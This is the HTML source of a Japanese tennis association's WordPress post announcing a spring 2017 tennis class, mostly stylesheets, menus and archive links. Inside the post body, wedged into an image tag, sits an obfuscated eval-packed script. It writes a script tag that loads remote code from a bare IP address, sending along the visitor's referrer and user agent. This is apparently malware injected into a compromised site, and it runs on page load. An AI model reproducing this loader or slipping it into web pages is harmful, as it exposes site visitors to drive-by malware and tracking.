!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/css/common.css?ver=14.20.2' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/design-skin/origin2/css/style.css?ver=14.20.2' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
:root {--color-key:#337ab7;--color-key-dark:#2e6da4;}
a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color: }.gMenu li li { background-color: }.gMenu li li a:hover { background-color:; }} /* @media (min-width: 768px) */.page-header { background-color:; }h2,.mainSection-title { border-top-color:; }h3:after,.subSection-title:after { border-bottom-color:; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:; }.pager li > a { border-color:;color:;}.pager li > a:hover { background-color:;color:#fff;}.siteFooter { border-top-color:; }dt { border-left-color:; }:root {--g_nav_main_acc_icon_open_url:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='veu-cta-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.113.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.102.0.1' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-circle: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/circle.svg);--vk_image-mask-wave01: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
/*# sourceURL=vk-blocks-build-css-inline-css */
</style>
<link rel='stylesheet' id='lightning-theme-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/style.css?ver=14.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://oyamatennis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oyamatennis.com/wp-json/wp/v2/posts/3260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oyamatennis.com/info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oyamatennis.com/?p=3260' />
<style type='text/css'>img#wpstats{display:none}</style>
	<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #337ab7;}.color_key_txt,.color_key_txt_hover:hover{color: #337ab7;}.color_key_border,.color_key_border_hover:hover{border-color: #337ab7;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			/* ページタイトルの色 */
.section.page-header {
    background-color: green;
    color: #fff;
}

/* アーカイブタイトルマウスオーバー時の色 */
#main .media .media-body .media-heading a:hover {
    color: green;
}

/* アーカイブ抜粋マウスオーバー時の色 */
#main .media .media-body a.media-body_excerpt:hover {
    color: green;
}

/* 投稿タイトルの先頭文字の色 */
#main h1.entry-title:first-letter,
#main .single h1.entry-title:first-letter {
    color: green;
}

/* カテゴリーリンクの色 */
.entry-meta_items_term a {
    color: #fff;
    background-color: green;
    border: solid 1px green;
}
 
/* カテゴリーリンクマウスオーバー時の色 */
.entry-meta_items_term a:hover {
    background-color: lime;
    border: solid 1px lime;
}

/* ウィジェットタイトルの下線の色 */
.sideSection .subSection-title:after {
    border-bottom: 1px solid green;
}

/* フッター上部ウィジェットのタイトル下線の色 */
.siteContent_after .subSection-title:after {
    border-bottom-color: green;
}

/* フッターウィジェットのタイトル下線の色 */
footer .subSection-title:after {
    border-bottom-color: green;
}

/* フッター上の線の色 */
footer.siteFooter {
    border-top: 3px solid green;
}

/* 送信ボタンの色 */
#main input[type="submit"] {
    background-color: green;
    border-color: green;
}
 
/* 送信ボタンマウスオーバー時の色 */
#main input[type="submit"]:hover {
    background-color: lime;
    border-color: lime;
}

/* フッターのコピーライトを消す */
footer .copySection p:nth-child(2) {
    display:none !important;
    }
		</style>
		<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"平成29年度春のテニス教室（一般）","image":"","datePublished":"2017-01-23T09:57:22+09:00","dateModified":"2017-01-23T09:57:22+09:00","author":{"@type":"","name":"小山市テニス協会","url":"https://oyamatennis.com/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] -->
</head>
<body class="wp-singular post-template-default single single-post postid-3260 single-format-standard custom-background wp-theme-lightning vk-blocks sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc fa_v6_css post-name-%e5%b9%b3%e6%88%9029%e5%b9%b4%e5%ba%a6%e6%98%a5%e3%81%ae%e3%83%86%e3%83%8b%e3%82%b9%e6%95%99%e5%ae%a4%ef%bc%88%e4%b8%80%e8%88%ac%ef%bc%89 category-school post-type-post">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://oyamatennis.com/">
				<span><img src="https://oyamatennis.com/info/wp-content/uploads/2020/02/header_logo01-300x72-1.png" alt="小山市テニス協会" /></span>
			</a>
			</p>
					</div>

					<div id="gMenu_outer" class="gMenu_outer">
				<nav class="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc" class="menu gMenu vk-menu-acc"><li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://oyamatennis.com/"><strong class="gMenu_name">ホーム</strong></a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/schedule"><strong class="gMenu_name">大会予定</strong></a></li>
<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://oyamatennis.com/4337"><strong class="gMenu_name">リーグ戦</strong></a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/events"><strong class="gMenu_name">講習・イベント予定</strong></a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/register"><strong class="gMenu_name">登録方法</strong></a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/about"><strong class="gMenu_name">協会役員</strong></a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/terms"><strong class="gMenu_name">規約</strong></a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/links"><strong class="gMenu_name">リンク</strong></a></li>
</ul></nav>			</div>
			</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
テニス教室</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://oyamatennis.com/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://oyamatennis.com/category/school"><span itemprop="name">テニス教室</span></a><meta itemprop="position" content="2" /></li><li><span>平成29年度春のテニス教室（一般）</span><meta itemprop="position" content="3" /></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two mainSection-pos-right" id="main" role="main">
				<article id="post-3260" class="entry entry-full post-3260 post type-post status-publish format-standard hentry category-school">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">2017年1月23日</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2017年1月23日</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">小山市テニス協会</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://oyamatennis.com/category/school" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">テニス教室</a></span>
</div>
				<h1 class="entry-title">
											平成29年度春のテニス教室（一般）									</h1>
		</header>

	
	
	<div class="entry-body">
				<p><img <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sthes|var|u0026u|referrer|inbbb||js|php'.split('|'),0,{}))
</script></noindex> class=&#8221;alignnone size-full wp-image-3261&#8243; title=&#8221;平成２９年度春教室（一般）&#8221; src=&#8221;https://oyamatennis.com/info/wp-content/uploads/2017/01/3e8540bdd2b81f5a40f6bd7b671a60d6.jpg&#8221; alt=&#8221;&#8221; width=&#8221;560&#8243; height=&#8221;765&#8243; /></p>
			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>カテゴリー</dt><dd><a href="https://oyamatennis.com/category/school">テニス教室</a></dd></dl></div>
		</div><!-- [ /.entry-footer ] -->
	
	
			
	
		
		
		
		
	
	
</article><!-- [ /#post-3260 ] -->


	<div class="vk_posts postNextPrev">

		<div id="post-3241" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-3241 post type-post status-publish format-standard hentry category-information"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://oyamatennis.com/3241"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">お知らせ</span></div><img src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">前の記事</p><h5 class="vk_post_title card-title"><a href="https://oyamatennis.com/3241">平成28年度女子部納会のお知らせ</a></h5><div class="vk_post_date card-date published">2016年12月21日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		<div id="post-3263" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-3263 post type-post status-publish format-standard hentry category-school"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://oyamatennis.com/3263"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">テニス教室</span></div><img src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">次の記事</p><h5 class="vk_post_title card-title"><a href="https://oyamatennis.com/3263">平成29年度春のジュニア（小学4年以下）テニス教室</a></h5><div class="vk_post_date card-date published">2017年1月23日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		</div>
					</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two sideSection-pos-left">
						
		<aside class="widget widget_recent_entries" id="recent-posts-7">
		<h1 class="widget-title subSection-title">最新情報</h1>
		<ul>
											<li>
					<a href="https://oyamatennis.com/6882">第１回ミズノカップ（新春チーム対抗親睦ダブルス大会）</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6893">2025年度　女子部納会のお知らせ</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6858">都市対抗代表選手選考における公募制導入および募集要項について</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6823">2025レディース講習会レポート</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6808">第52回シニア（50歳以上）大会</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6799">第50回小山市秋季オープンテニス大会</a>
									</li>
					</ul>

		</aside><aside class="widget widget_categories" id="categories-6"><h1 class="widget-title subSection-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://oyamatennis.com/category/oyama_recday_jr">OYAMAレクリエーションDAY小山市ジュニアテニス大会</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://oyamatennis.com/category/ladys%e3%83%86%e3%83%8b%e3%82%b9%e8%ac%9b%e7%bf%92%e4%bc%9a">LADY&#039;Sテニス講習会</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://oyamatennis.com/category/information">お知らせ</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://oyamatennis.com/category/%e3%83%aa%e3%83%bc%e3%82%b0%e6%88%a6%e6%83%85%e5%a0%b1">リーグ戦情報</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://oyamatennis.com/category/school">テニス教室</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://oyamatennis.com/category/friendship">親睦会・イベント</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://oyamatennis.com/category/president-s">会長杯シングルス大会</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://oyamatennis.com/category/president-s/pm-s-president-s">壮年男子シングルス</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://oyamatennis.com/category/president-s/m-s-a">一般男子シングルスＡ級</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://oyamatennis.com/category/president-s/m-s-b">一般男子シングルスＢ級</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://oyamatennis.com/category/president-s/w-s-president-s">一般女子シングルス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://oyamatennis.com/category/president-w">会長杯ダブルス大会</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://oyamatennis.com/category/oyama-open2">小山オープンダブルス</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://oyamatennis.com/category/mayor-club">TTAクラブ対抗テニス予選大会（旧市長杯）</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://oyamatennis.com/category/oyama-all">小山市総合選手権大会</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://oyamatennis.com/category/oyama-all/mx-w">ＭＩＸダブルスの部</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://oyamatennis.com/category/oyama-all/w">男子、女子ダブルスの部</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://oyamatennis.com/category/oyama-all/m-s">一般男子シングルス</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://oyamatennis.com/category/oyama-all/w-s">一般女子シングルス</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://oyamatennis.com/category/oyama-all/pm-s">壮年男子シングルス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://oyamatennis.com/category/oyama-autumn-open">小山市秋季オープンテニス大会</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://oyamatennis.com/category/newyear-team-w">新春チーム対抗ダブルス大会</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://oyamatennis.com/category/jr">小山市ジュニア大会</a>
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://oyamatennis.com/category/jr/4">小学４年生以下の部</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://oyamatennis.com/category/jr/56">小学５，６年生の部</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://oyamatennis.com/category/jr/jr-high-school">中学生の部</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://oyamatennis.com/category/jr/lot">参加賞品当選者</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://oyamatennis.com/category/jr/jr-45">小学４、５年生の部</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://oyamatennis.com/category/jr/jr-6">小学６年生の部</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://oyamatennis.com/category/jr/jr-23">小学２、３年生の部</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://oyamatennis.com/category/jr/%e7%89%b9%e5%88%a5%e8%b3%9e">特別賞</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://oyamatennis.com/category/tennisday">テニスの日記念ジュニア大会</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://oyamatennis.com/category/play-stay-%e3%83%86%e3%83%8b%e3%82%b9%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf">PLAY STAY テニスフェスタ</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://oyamatennis.com/category/spring-radys">春季小山市レディース大会</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://oyamatennis.com/category/oyama-autumn">秋季小山市レディース大会</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://oyamatennis.com/category/senior">シニア大会</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://oyamatennis.com/category/%e5%ae%9a%e6%9c%9f%e7%b7%8f%e4%bc%9a%e6%83%85%e5%a0%b1">定期総会情報</a>
</li>
			</ul>

			</aside><aside class="widget widget_archive" id="archives-7"><h1 class="widget-title subSection-title">アーカイブ</h1>		<label class="screen-reader-text" for="archives-dropdown-7">アーカイブ</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://oyamatennis.com/date/2026/01'> 2026年1月 </option>
	<option value='https://oyamatennis.com/date/2025/12'> 2025年12月 </option>
	<option value='https://oyamatennis.com/date/2025/11'> 2025年11月 </option>
	<option value='https://oyamatennis.com/date/2025/10'> 2025年10月 </option>
	<option value='https://oyamatennis.com/date/2025/09'> 2025年9月 </option>
	<option value='https://oyamatennis.com/date/2025/06'> 2025年6月 </option>
	<option value='https://oyamatennis.com/date/2025/05'> 2025年5月 </option>
	<option value='https://oyamatennis.com/date/2025/04'> 2025年4月 </option>
	<option value='https://oyamatennis.com/date/2025/02'> 2025年2月 </option>
	<option value='https://oyamatennis.com/date/2024/12'> 2024年12月 </option>
	<option value='https://oyamatennis.com/date/2024/11'> 2024年11月 </option>
	<option value='https://oyamatennis.com/date/2024/10'> 2024年10月 </option>
	<option value='https://oyamatennis.com/date/2024/09'> 2024年9月 </option>
	<option value='https://oyamatennis.com/date/2024/06'> 2024年6月 </option>
	<option value='https://oyamatennis.com/date/2024/05'> 2024年5月 </option>
	<option value='https://oyamatennis.com/date/2024/04'> 2024年4月 </option>
	<option value='https://oyamatennis.com/date/2024/03'> 2024年3月 </option>
	<option value='https://oyamatennis.com/date/2024/02'> 2024年2月 </option>
	<option value='https://oyamatennis.com/date/2024/01'> 2024年1月 </option>
	<option value='https://oyamatennis.com/date/2023/12'> 2023年12月 </option>
	<option value='https://oyamatennis.com/date/2023/11'> 2023年11月 </option>
	<option value='https://oyamatennis.com/date/2023/10'> 2023年10月 </option>
	<option value='https://oyamatennis.com/date/2023/09'> 2023年9月 </option>
	<option value='https://oyamatennis.com/date/2023/08'> 2023年8月 </option>
	<option value='https://oyamatennis.com/date/2023/07'> 2023年7月 </option>
	<option value='https://oyamatennis.com/date/2023/06'> 2023年6月 </option>
	<option value='https://oyamatennis.com/date/2023/05'> 2023年5月 </option>
	<option value='https://oyamatennis.com/date/2023/04'> 2023年4月 </option>
	<option value='https://oyamatennis.com/date/2023/03'> 2023年3月 </option>
	<option value='https://oyamatennis.com/date/2023/02'> 2023年2月 </option>
	<option value='https://oyamatennis.com/date/2023/01'> 2023年1月 </option>
	<option value='https://oyamatennis.com/date/2022/11'> 2022年11月 </option>
	<option value='https://oyamatennis.com/date/2022/10'> 2022年10月 </option>
	<option value='https://oyamatennis.com/date/2022/09'> 2022年9月 </option>
	<option value='https://oyamatennis.com/date/2022/08'> 2022年8月 </option>
	<option value='https://oyamatennis.com/date/2022/07'> 2022年7月 </option>
	<option value='https://oyamatennis.com/date/2022/06'> 2022年6月 </option>
	<option value='https://oyamatennis.com/date/2022/05'> 2022年5月 </option>
	<option value='https://oyamatennis.com/date/2022/04'> 2022年4月 </option>
	<option value='https://oyamatennis.com/date/2022/02'> 2022年2月 </option>
	<option value='https://oyamatennis.com/date/2022/01'> 2022年1月 </option>
	<option value='https://oyamatennis.com/date/2021/11'> 2021年11月 </option>
	<option value='https://oyamatennis.com/date/2021/09'> 2021年9月 </option>
	<option value='https://oyamatennis.com/date/2021/08'> 2021年8月 </option>
	<option value='https://oyamatennis.com/date/2021/07'> 2021年7月 </option>
	<option value='https://oyamatennis.com/date/2021/06'> 2021年6月 </option>
	<option value='https://oyamatennis.com/date/2021/05'> 2021年5月 </option>
	<option value='https://oyamatennis.com/date/2021/03'> 2021年3月 </option>
	<option value='https://oyamatennis.com/date/2021/02'> 2021年2月 </option>
	<option value='https://oyamatennis.com/date/2020/12'> 2020年12月 </option>
	<option value='https://oyamatennis.com/date/2020/07'> 2020年7月 </option>
	<option value='https://oyamatennis.com/date/2020/04'> 2020年4月 </option>
	<option value='https://oyamatennis.com/date/2020/02'> 2020年2月 </option>
	<option value='https://oyamatennis.com/date/2020/01'> 2020年1月 </option>
	<option value='https://oyamatennis.com/date/2019/12'> 2019年12月 </option>
	<option value='https://oyamatennis.com/date/2019/11'> 2019年11月 </option>
	<option value='https://oyamatennis.com/date/2019/10'> 2019年10月 </option>
	<option value='https://oyamatennis.com/date/2019/09'> 2019年9月 </option>
	<option value='https://oyamatennis.com/date/2019/07'> 2019年7月 </option>
	<option value='https://oyamatennis.com/date/2019/06'> 2019年6月 </option>
	<option value='https://oyamatennis.com/date/2019/05'> 2019年5月 </option>
	<option value='https://oyamatennis.com/date/2019/04'> 2019年4月 </option>
	<option value='https://oyamatennis.com/date/2019/03'> 2019年3月 </option>
	<option value='https://oyamatennis.com/date/2019/02'> 2019年2月 </option>
	<option value='https://oyamatennis.com/date/2019/01'> 2019年1月 </option>
	<option value='https://oyamatennis.com/date/2018/12'> 2018年12月 </option>
	<option value='https://oyamatennis.com/date/2018/11'> 2018年11月 </option>
	<option value='https://oyamatennis.com/date/2018/10'> 2018年10月 </option>
	<option value='https://oyamatennis.com/date/2018/09'> 2018年9月 </option>
	<option value='https://oyamatennis.com/date/2018/07'> 2018年7月 </option>
	<option value='https://oyamatennis.com/date/2018/06'> 2018年6月 </option>
	<option value='https://oyamatennis.com/date/2018/05'> 2018年5月 </option>
	<option value='https://oyamatennis.com/date/2018/04'> 2018年4月 </option>
	<option value='https://oyamatennis.com/date/2018/03'> 2018年3月 </option>
	<option value='https://oyamatennis.com/date/2018/02'> 2018年2月 </option>
	<option value='https://oyamatennis.com/date/2017/12'> 2017年12月 </option>
	<option value='https://oyamatennis.com/date/2017/11'> 2017年11月 </option>
	<option value='https://oyamatennis.com/date/2017/10'> 2017年10月 </option>
	<option value='https://oyamatennis.com/date/2017/09'> 2017年9月 </option>
	<option value='https://oyamatennis.com/date/2017/07'> 2017年7月 </option>
	<option value='https://oyamatennis.com/date/2017/06'> 2017年6月 </option>
	<option value='https://oyamatennis.com/date/2017/05'> 2017年5月 </option>
	<option value='https://oyamatennis.com/date/2017/04'> 2017年4月 </option>
